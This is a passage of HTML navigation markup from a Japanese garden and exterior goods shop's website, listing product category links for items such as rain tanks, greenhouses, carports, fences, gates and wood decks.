                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9802/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;天然石</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9803/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;樹脂製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9804/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;天然木/人工木</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9805/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;陶器製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9806/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;セメント製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9807/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9808/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FRP製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9809/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ファイバークレイ製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c108-9810/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;金属製</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c109/'">&nbsp;&nbsp;&nbsp;&nbsp;濡れ縁・縁台</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c109-9901/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;木製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c109-9902/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;アルミ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c109-9903/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;樹脂</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c109-9904/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;スチール</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c109-9905/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c109-9906/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;人工木</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c110/'">&nbsp;&nbsp;&nbsp;&nbsp;水回り（屋外）</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1001/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;立水栓</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1002/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蛇口</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1003/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ガーデンパン</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1005/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ホースリール</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1006/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;つくばい</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1007/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ガーデンシンク</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1008/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水栓カバー</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1009/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;散水栓ボックス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1010/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ウォーターガーデン</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1011/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1012/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ユニット・セット商品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1014/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;散水システム</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c110-1015/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c111/'">&nbsp;&nbsp;&nbsp;&nbsp;雨水タンク</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c111-1101/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SSサイズ（０〜100L）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c111-1102/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sサイズ（101〜200L）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c111-1103/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mサイズ（201〜300L）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c111-1104/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lサイズ（301〜400L）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c111-1105/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LLサイズ（401L以上）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c111-1106/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c111-1107/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;灯油タンク</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c112/'">&nbsp;&nbsp;&nbsp;&nbsp;温室</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c112-1201/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ガラス製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c112-1202/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ビニール製</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c112-1205/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他素材</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c112-1206/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;アクリル・ポリカ</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c113/'">&nbsp;&nbsp;&nbsp;&nbsp;園芸用品</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1301/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ガーデニング雑貨</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1302/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オーナメント・レリーフ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1303/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1305/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ガーデニングツール</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1307/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オブジェ（大型オーナメント）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1308/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;除草作業グッズ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1309/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;アーチ・パーゴラ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c113-1310/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;芝刈り機</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c114/'">&nbsp;&nbsp;&nbsp;&nbsp;防獣・防鳥対策</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c114-1401/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;トラップ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c114-1402/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;捕獲器</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c114-1404/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c114-1405/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鳥・虫対策</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c114-1406/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;モグラ対策</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c114-1407/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ネズミ対策</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c115/'">&nbsp;&nbsp;&nbsp;&nbsp;カーポート</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1501/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1502/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1503/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1504/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1505/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1506/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;サポート柱</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1507/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;サイドパネル</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1508/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;交換・補修用替幕</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c115-1509/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連棟用オプション</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c116/'">&nbsp;&nbsp;&nbsp;&nbsp;自転車置場</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1601/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;自転車置場 屋根(一般家庭用)</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1602/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;自転車置場 屋根(公共用)</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1603/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3面囲い自転車置場 屋根</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1604/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;サイクルラック・スタンド（一般家庭用）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1605/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;サイクルラック・スタンド（公共用）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1606/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1607/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;サイクルハウス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1608/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連棟用オプション 屋根</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1609/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連棟用オプション サイクルラック</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1610/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;補修部品・替幕</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c116-1611/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;サイドパネル</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c117/'">&nbsp;&nbsp;&nbsp;&nbsp;ガレージ</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c117-1701/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c117-1702/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c117-1703/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c117-1704/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連棟用オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c117-1705/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c117-1706/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;倉庫</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c117-1707/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ガレージミラー</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c118/'">&nbsp;&nbsp;&nbsp;&nbsp;バイクガレージ</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c118-1801/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c118-1802/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c118-1803/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3台用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c118-1804/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c118-1805/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連棟用オプション</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c119/'">&nbsp;&nbsp;&nbsp;&nbsp;テラス屋根</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1901/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1階用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1902/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2階用</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1903/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;柱なし</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1904/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1905/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ガーデンルーム・ストックヤード</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1906/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;アルミひさし</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1907/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連棟用オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c119-1908/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;前面パネル</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c120/'">&nbsp;&nbsp;&nbsp;&nbsp;ウッドデッキ</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2001/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;人工木デッキ本体</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2002/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;天然木デッキ本体</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2003/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他デッキ本体</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2004/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2005/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ステップ・階段</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2006/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;デッキフェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2007/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;デッキ本体＋屋根セット</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c120-2008/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;塗料</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c122/'">&nbsp;&nbsp;&nbsp;&nbsp;門扉</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2201/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;縦格子門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2202/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ラティス門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2203/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;目隠し・ルーバー門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2204/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;和風・竹垣門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2205/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;洋風・鋳物門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2207/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;アメリカン門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2208/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2209/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;アコーディオン</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2210/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;引き戸門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2211/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;共用門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2212/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;横格子門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2213/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;メッシュ・網目門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2214/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;井桁門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2215/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;縦・半目隠し門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2216/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;横・半目隠し門扉</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c122-2217/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;交換用錠</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c123/'">&nbsp;&nbsp;&nbsp;&nbsp;フェンス</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2301/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;縦格子フェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2302/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ラティスフェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2303/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;目隠し・ルーバーフェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2304/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;和風・竹垣フェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2305/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;洋風・鋳物フェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2306/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;横格子フェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2307/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;アメリカンフェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2309/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション・取付部品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2312/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;井桁フェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2313/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;メッシュ・網目フェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2314/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;縦・半目隠しフェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2315/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;横・半目隠しフェンス</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2316/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション・多段柱</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2317/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション・連結用本体</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c123-2318/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;光悦寺垣・袖垣</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c124/'">&nbsp;&nbsp;&nbsp;&nbsp;雑草対策</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c124-2401/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ウッドチップ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c124-2402/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;石・砂利</a></li>
